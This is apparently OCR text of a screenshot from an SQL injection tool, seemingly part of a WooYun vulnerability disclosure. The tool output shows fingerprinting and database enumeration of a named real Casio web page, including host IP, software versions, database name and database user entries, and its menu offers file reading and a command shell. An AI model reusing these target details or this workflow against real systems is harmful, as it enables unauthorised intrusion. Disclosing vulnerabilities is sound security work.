 Target: http://www.casio.com.cn/edu/web/product/product_info.php?columnId
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://www.casio.com.cn/edu/web/product/product_info.php?columnId=149
Host IP: 118.123.3.14
Web Server: Apache
Powered-by: PHP/5.2.16
DB Server: MySQL >=5
Resp. Time(avg): 443 ms
Current User: minisite@192.168.3.1
Sql Version: 5.1.30-log
Current DB: minisite
System User: minisite@192.168.3.2
Host Name: CasioDB
Installation dir: /usr/mysql2/
DB User & Pass: root::localhost
root::CasioDB
root::127.0.0.1
::localhost
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where
www.wooyun.org